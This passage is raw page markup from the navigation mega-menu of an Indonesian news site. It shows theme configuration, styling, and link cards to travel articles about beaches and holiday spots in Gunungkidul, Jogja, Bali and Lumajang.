text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_69706697eee66_rand","tdc_css_class_style":"td_uid_46_69706697eee66_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_69706697eee66_rand"}';
block_td_uid_46_69706697eee66.td_column_number = "3";
block_td_uid_46_69706697eee66.block_type = "tdb_header_mega_menu";
block_td_uid_46_69706697eee66.post_count = "5";
block_td_uid_46_69706697eee66.found_posts = "291";
block_td_uid_46_69706697eee66.header_color = "";
block_td_uid_46_69706697eee66.ajax_pagination_infinite_stop = "";
block_td_uid_46_69706697eee66.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_69706697eee66);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_69706697eee66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_69706697eee66" data-td_block_id="td_uid_46_69706697eee66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_69706697eee66" data-td_block_id="td_uid_46_69706697eee66"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_6970669804bc3_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_6970669804bc3" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_6970669804bc3_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_6970669804bc3_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_6970669804bc3_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_6970669804bc3_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_6970669804bc3_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_6970669804bc3_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_6970669804bc3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_6970669804bc3_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6970669804bc3_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_6970669804bc3_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_6970669804bc3_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_6970669804bc3_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_6970669804bc3_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_6970669804bc3_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_6970669804bc3_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_6970669804bc3_rand .td-module-meta-info,
				.ie11 .td_uid_47_6970669804bc3_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_6970669804bc3_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_6970669804bc3_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_6970669804bc3_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_6970669804bc3_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_6970669804bc3_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_6970669804bc3_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_6970669804bc3_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_6970669804bc3_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_6970669804bc3_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_6970669804bc3_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_6970669804bc3_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_6970669804bc3_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_6970669804bc3_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_6970669804bc3_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_6970669804bc3_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_6970669804bc3_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_6970669804bc3_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_6970669804bc3_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_6970669804bc3_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_6970669804bc3_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_6970669804bc3_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_6970669804bc3_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_6970669804bc3_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_6970669804bc3_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_6970669804bc3_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_6970669804bc3_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_6970669804bc3_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_6970669804bc3_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_6970669804bc3_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_6970669804bc3_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_6970669804bc3_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_6970669804bc3_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_6970669804bc3_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_6970669804bc3_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6970669804bc3_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6970669804bc3_rand .td-editor-date,
				.td_uid_47_6970669804bc3_rand .td-editor-date .td-post-author-name,
				.td_uid_47_6970669804bc3_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6970669804bc3_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_6970669804bc3_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_47_6970669804bc3_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6970669804bc3_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_6970669804bc3_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_6970669804bc3_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6970669804bc3_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_6970669804bc3_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_6970669804bc3_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6970669804bc3_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_6970669804bc3_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_6970669804bc3_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-date,
				.td_uid_47_6970669804bc3_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_6970669804bc3_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_6970669804bc3_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_6970669804bc3_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_6970669804bc3_rand .td-editor-date,
				.td_uid_47_6970669804bc3_rand .td-editor-date .td-post-author-name,
				.td_uid_47_6970669804bc3_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_6970669804bc3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_6970669804bc3_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6970669804bc3_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_6970669804bc3 = new tdBlock();
block_td_uid_47_6970669804bc3.id = "td_uid_47_6970669804bc3";
block_td_uid_47_6970669804bc3.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTV